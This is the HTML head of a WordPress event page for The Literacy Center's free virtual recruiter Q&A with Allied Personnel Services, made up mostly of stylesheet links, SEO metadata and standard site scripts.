

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/
body_size: 96798
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
				<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
			<meta name="theme-color" content="#aa0000"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.1' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.14' media='print' />
<link rel='stylesheet' id='tribe-events-pro-views-v2-print-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/views-print.css?ver=7.7.12' media='print' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Career Networking Group - Recruiter Q&amp;A Allied Personnel Services - The Literacy Center</title>
	<link rel="canonical" href="https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Career Networking Group - Recruiter Q&amp;A Allied Personnel Services - The Literacy Center" />
	<meta property="og:description" content="Bring your questions and find out how to get hired at Allied Personnel Services!" />
	<meta property="og:url" content="https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/" />
	<meta property="og:site_name" content="The Literacy Center" />
	<meta property="article:modified_time" content="2022-09-13T21:01:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/","url":"https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/","name":"Career Networking Group - Recruiter Q&A Allied Personnel Services - The Literacy Center","isPartOf":{"@id":"https://theliteracycenter-lv.org/#website"},"datePublished":"2022-09-12T19:03:05+00:00","dateModified":"2022-09-13T21:01:33+00:00","breadcrumb":{"@id":"https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/"]}]},{"@type":"BreadcrumbList","@id":"https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theliteracycenter-lv.org/"},{"@type":"ListItem","position":2,"name":"Events","item":"https://theliteracycenter-lv.org/events/"},{"@type":"ListItem","position":3,"name":"Career Networking Group &#8211; Recruiter Q&#038;A Allied Personnel Services"}]},{"@type":"WebSite","@id":"https://theliteracycenter-lv.org/#website","url":"https://theliteracycenter-lv.org/","name":"The Literacy Center","description":"Education for Work, Family, and Life","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theliteracycenter-lv.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Event","name":"Career Networking Group &#8211; Recruiter Q&#038;A Allied Personnel Services","description":"Bring your questions and find out how to get hired at Allied Personnel Services!","url":"https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/","offers":[{"@type":"Offer","url":"https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/","price":"0","availability":"InStock","priceCurrency":"USD","validFrom":"2022-09-12T00:00:00+00:00","validThrough":"2022-09-22T00:00:00+00:00"}],"eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2022-09-22T15:00:00-04:00","endDate":"2022-09-22T16:00:00-04:00","location":{"@type":"Place","name":"Virtual Class","description":"","url":"https://theliteracycenter-lv.org/venue/virtual-class/","address":{"@type":"PostalAddress"},"telephone":"","sameAs":""},"organizer":{"@type":"Person","name":"The Literacy Center","description":"","url":"https://theliteracycenter-lv.org","telephone":"The Literacy Center","email":"t&#97;nthony&#64;&#116;heli&#116;e&#114;&#97;c&#121;&#99;&#101;&#110;&#116;e&#114;-&#108;&#118;&#46;&#111;&#114;&#103;"},"@id":"https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/#event","mainEntityOfPage":{"@id":"https://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Literacy Center &raquo; Feed" href="https://theliteracycenter-lv.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Literacy Center &raquo; Comments Feed" href="https://theliteracycenter-lv.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Literacy Center &raquo; iCal Feed" href="https://theliteracycenter-lv.org/events/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theliteracycenter-lv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheliteracycenter-lv.org%2Fevent%2Fcareer-networking-group-recruiter-qa-allied-personnel-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theliteracycenter-lv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheliteracycenter-lv.org%2Fevent%2Fcareer-networking-group-recruiter-qa-allied-personnel-services%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-full-pro-calendar-style-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-skeleton-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-full-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-skeleton-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-full-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tec-events-pro-single-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/events-single.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-pro-mini-calendar-block-styles-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/tribe-events-pro-mini-calendar-block.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://theliteracycenter-lv.org/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='event-tickets-plus-tickets-css-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets-plus/build/css/tickets.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-css-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/css/tickets.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='event-tickets-tickets-rsvp-css-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/css/rsvp-v1.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-skeleton-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-skeleton.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-virtual-single-v2-full-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-v2-full.css?ver=7.7.12' media='all' />
<link rel='stylesheet' id='tribe-events-v2-virtual-single-block-css' href='https://theliteracycenter-lv.org/wp-content/plugins/events-calendar-pro/build/css/events-virtual-single-block.css?ver=7.7.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tribe-events-v2-single-blocks-css' href='https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-blocks.css?ver=6.15.14' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='tribe-events-block-event-venue-css' href='https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/event-venue/frontend.css?ver=6.15.14' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://theliteracycenter-lv.org/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://theliteracycenter-lv.org/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-back-css' href='https://theliteracycenter-lv.org/wp-content/themes/dt-the7/fonts/FontAwesome/back-compat.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-Defaults-css' href='https://theliteracycenter-lv.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' media='all' />
<link rel='stylesheet' id='event-tickets-rsvp-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700%7CPontano+Sans:400,600,700%7CNews+Cycle:400,600,700%7CAnton:400,600,700%7COpen+Sans:400,600,700%7CDancing+Script:400,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://theliteracycenter-lv.org/wp-content/themes/dt-the7/css/main.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://theliteracycenter-lv.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://theliteracycenter-lv.org/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://theliteracycenter-lv.org/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://theliteracycenter-lv.org/wp-content/uploads/the7-css/css-vars.css?ver=7bd662bbd9e2' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://theliteracycenter-lv.org/wp-content/uploads/the7-css/custom.css?ver=7bd662bbd9e2' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css' href='https://theliteracycenter-lv.org/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=7bd662bbd9e2' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://theliteracycenter-lv.org/wp-content/uploads/the7-css/media.css?ver=7bd662bbd9e2' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://theliteracycenter-lv.org/wp-content/uploads/the7-css/mega-menu.css?ver=7bd662bbd9e2' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://theliteracycenter-lv.org/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=7bd662bbd9e2' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://theliteracycenter-lv.org/wp-content/uploads/the7-css/post-type-dynamic.css?ver=7bd662bbd9e2' media='all' />
<link rel='stylesheet' id='style-css' href='https://theliteracycenter-lv.org/wp-content/themes/dt-the7-child/style.css?ver=12.10.0.1' media='all' />
<script src="https://theliteracycenter-lv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theliteracycenter-lv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script src="//theliteracycenter-lv.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script src="//theliteracycenter-lv.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://theliteracycenter-lv.org/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://theliteracycenter-lv.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://theliteracycenter-lv.org/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"7005","ajaxurl":"https://theliteracycenter-lv.org/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://theliteracycenter-lv.org/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"1477a79b53","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":130},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":150,"showMenu":true,"height":85,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://theliteracycenter-lv.org/wp-content/uploads/The-LIteracy-Center-sm.jpg\" srcset=\"https://theliteracycenter-lv.org/wp-content/uploads/The-LIteracy-Center-sm.jpg 175w\" width=\"175\" height=\"83\"   sizes=\"175px\" alt=\"The Literacy Center\" /\u003E","url":"https://theliteracycenter-lv.org/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://theliteracycenter-lv.org/wp-content/uploads/The-LIteracy-Center.jpg\" srcset=\"https://theliteracycenter-lv.org/wp-content/uploads/The-LIteracy-Center.jpg 275w\" width=\"275\" height=\"130\"   sizes=\"275px\" alt=\"The Literacy Center\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://theliteracycenter-lv.org/wp-content/uploads/The-LIteracy-Center.jpg\" srcset=\"https://theliteracycenter-lv.org/wp-content/uploads/The-LIteracy-Center.jpg 275w\" width=\"275\" height=\"130\"   sizes=\"275px\" alt=\"The Literacy Center\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"c5177286999dcc7028b42c3f45e668fd"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://theliteracycenter-lv.org/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.10.0.1" id="dt-above-fold-js"></script>
<script src="https://theliteracycenter-lv.org/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.10.0.1" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://theliteracycenter-lv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theliteracycenter-lv.org/wp-json/wp/v2/tribe_events/7005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theliteracycenter-lv.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://theliteracycenter-lv.org/?p=7005' />
<script async="async" src="https://www.pledge.to/assets/widget.js"></script><meta name="et-api-version" content="v1"><meta name="et-api-origin" content="https://theliteracycenter-lv.org"><link rel="https://theeventscalendar.com/" href="https://theliteracycenter-lv.org/wp-json/tribe/tickets/v1/" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://theliteracycenter-lv.org"><link rel="alternate" href="https://theliteracycenter-lv.org/wp-json/tribe/events/v1/events/7005" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://theliteracycenter-lv.org/wp-content/uploads/literacy-center-favicon.jpg" type="image/jpeg" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='the7-custom-inline-css' type='text/css'>
#main {
    padding: 0px 0px;
}
#header .text-near-logo * {
    font-size: 20pt;
     line-height: 28px;
}
</style>
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://theliteracycenter-lv.org/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://theliteracycenter-lv.org/wp-includes/blocks/buttons/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theliteracycenter-lv.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
